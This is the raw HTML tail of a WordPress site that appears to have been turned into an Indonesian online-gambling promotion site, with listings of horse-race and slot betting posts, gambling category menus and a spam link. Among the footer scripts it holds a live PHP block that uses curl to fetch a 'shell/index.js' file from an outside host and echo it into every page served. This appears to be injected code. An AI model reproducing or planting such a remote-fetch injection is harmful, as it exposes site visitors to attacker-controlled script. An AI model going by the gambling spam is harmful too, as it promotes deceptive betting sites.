tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ki-l3q4h-1024x590.jpg)"><a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ki-l3q4h-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/">Situs Agen Judi Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain Pemula<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 11, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4523" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4523 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658lt-2mb85-1024x590.jpg)"><a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658lt-2mb85-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/">Tips Menang Pacuan Kuda 2025: Strategi Terbaik Untuk Mengoptimalkan Peluang Anda</a></h5><div class="vk_post_date media-date published">January 10, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4524" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4524 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658n3-p31hd-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658n3-p31hd-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/">Prediksi Taruhan Pacuan Kuda Akurat 2025: Analisis dan Tren Terbaru</a></h5><div class="vk_post_date media-date published">January 9, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4525" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4525 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658oc-4969t-1024x590.jpg)"><a href="https://springjamfest.com/agen-resmi-judi-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658oc-4969t-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-resmi-judi-pacuan-kuda-2025/">Agen Resmi Judi Pacuan Kuda 2025: Panduan Lengkap dan Terpercaya</a></h5><div class="vk_post_date media-date published">January 8, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4526" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4526 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658pj-55sxm-1024x590.jpg)"><a href="https://springjamfest.com/strategi-pacuan-kuda-online-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658pj-55sxm-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/strategi-pacuan-kuda-online-2025/">Strategi Pacuan Kuda Online 2025: Kemenangannya di Era Digital</a></h5><div class="vk_post_date media-date published">January 7, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4528" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4528 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658sv-q9506-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-hasil-pacuan-kuda-harian-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658sv-q9506-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-hasil-pacuan-kuda-harian-2025/">Prediksi Hasil Pacuan Kuda Harian 2025: Analisis dan Tren Terkini</a></h5><div class="vk_post_date media-date published">January 5, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4529" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4529 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ud-la624-1024x590.jpg)"><a href="https://springjamfest.com/agen-judi-pacuan-kuda-online-terpercaya-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ud-la624-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-judi-pacuan-kuda-online-terpercaya-2025/">Agen Judi Pacuan Kuda Online Terpercaya 2025: Panduan Lengkap untuk Pemain Pintar</a></h5><div class="vk_post_date media-date published">January 4, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4455" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4455 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-judi-slot-bet-kecil-peluang-maxwin-tinggi tag-judi-slot-deposit-pulsa-24-jam-nonstop tag-judi-slot-deposit-pulsa-tanpa-potongan tag-judi-slot-gacor-gampang-maxwin-setiap-hari tag-judi-slot-gacor-maxwin-gampang-menang tag-judi-slot-online-bonus-new-member-100 tag-judi-slot-online-gacor-terbaru-hari-ini tag-judi-slot-online-minimal-deposit-10-ribu tag-judi-slot-online-resmi-terpercaya-di-indonesia tag-judi-slot-online-terbaik-rtp-tinggi"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/10/Judi-Slot-RTP-Tinggi-1024x585.jpg)"><a href="https://springjamfest.com/the-dog-house-slot-gacor/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Slot</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/10/Judi-Slot-RTP-Tinggi-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/the-dog-house-slot-gacor/">The Dog House Slot Gacor: Panduan Menang Besar dan Strategi Terbaik</a></h5><div class="vk_post_date media-date published">January 2, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Category</h4>
<ul>
		<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Archive</h4>
<ul>
		<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->

<div class="site-body-bottom">
	<div class="container">
		<aside class="widget widget_block" id="block-5"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-6"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div>

<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_text" id="text-2"><h4 class="widget-title site-footer-title">Jam Operasional</h4>			<div class="textwidget"><b>Address</b><br>
						Jalan Thunder 51 A<br>
						DKI Jakarta, Jakarta Selatan 14450<br>
						
						<b>Jam Buka</b><br>
						Senin–Jumat: 9:00AM–5:00PM<br>
						Sabtu& Minggu: 11:00AM–3:00PM<br>
						<br>
</div>
		</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title site-footer-title">Contents</h4><div class="menu-header-nav-container"><ul id="menu-header-nav" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://springjamfest.com/">Home</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/">Agen Situs Prediksi Judi Pacuan Kuda 2025: Panduan Lengkap dan Tips Terbaik</a>
									</li>
											<li>
					<a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/">Prediksi Pacuan Kuda Terpercaya 2025: Analisis dan Tips Terbaik untuk Taruhan</a>
									</li>
											<li>
					<a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/">Situs Agen Judi Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain Pemula</a>
									</li>
											<li>
					<a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/">Tips Menang Pacuan Kuda 2025: Strategi Terbaik Untuk Mengoptimalkan Peluang Anda</a>
									</li>
											<li>
					<a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/">Prediksi Taruhan Pacuan Kuda Akurat 2025: Analisis dan Tren Terbaru</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; Springjamfest All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-nav-1" class="vk-menu-acc menu"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://springjamfest.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
//# sourceURL=vk-swiper-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.23.0" id="lightning-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://springjamfest.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://springjamfest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1848624e6fcd4dfd99027b7382995504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>